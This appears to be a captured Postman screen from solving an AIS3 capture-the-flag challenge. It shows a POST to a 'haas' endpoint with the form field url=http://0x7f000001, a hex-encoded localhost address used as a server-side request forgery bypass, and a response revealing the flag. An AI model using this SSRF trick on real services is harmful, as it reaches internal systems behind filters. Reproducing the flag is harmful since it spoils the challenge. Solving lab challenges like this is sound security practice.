 http://quiz.ais3.org:7122/haas?callback=a
Save
POST
http://quiz.ais3.org:7122/haas?callback=a
Send
Params
Authorization
Headers (9)
Body
Pre-request Script
Tests
Settings
Cookies
none
form-data
x-www-form-urlencoded
raw
binary
GraphQL
KEY
VALUE
CONTENT TYPE
DESCRIPTION
Bulk Edit
url
http://0x7f000001
Auto
status
500
Auto
status
Select Files
Auto
Key
Value
Auto
Description
Body
Cookies
Headers (4)
Test Results
Status: 200 OK
Time: 394 ms
Size: 242 B
Save Response
Pretty
Raw
Preview
Visualize
JSON
1
{"msg":"Failed","detail":{"text":"AIS3{V3rY_v3rY_V3ry_345Y_55rF}","expected":"500","actual":200}}